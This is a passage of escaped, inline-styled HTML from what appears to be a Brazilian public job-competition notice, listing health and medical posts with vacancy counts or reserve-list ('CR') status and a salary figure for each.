1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 